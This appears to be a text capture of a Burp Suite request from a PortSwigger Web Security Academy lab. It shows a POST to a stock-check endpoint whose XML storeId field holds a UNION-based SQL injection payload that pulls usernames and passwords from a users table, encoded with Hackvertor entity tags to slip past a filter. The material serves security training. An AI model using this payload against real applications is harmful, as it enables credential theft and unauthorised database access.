 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0ad400fe0430b0788024cbda0054004d.web-security-academy.net
3 Cookie: session=Cfug2ywB3Et5E2KsDjhXolOejhCGYmoZ
4 Content-Length: 209
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad400fe0430b0788024cbda0054004d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad400fe0430b0788024cbda0054004d.web-security-academy.net/product?productId=10
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
10
</productId>
<storeId>
20 <@dec_entities>
1 UNION SELECT CONCAT(username, CONCAT('~', password)) FROM users
21 <@/dec_entities>
22 </storeId>
</stockCheck>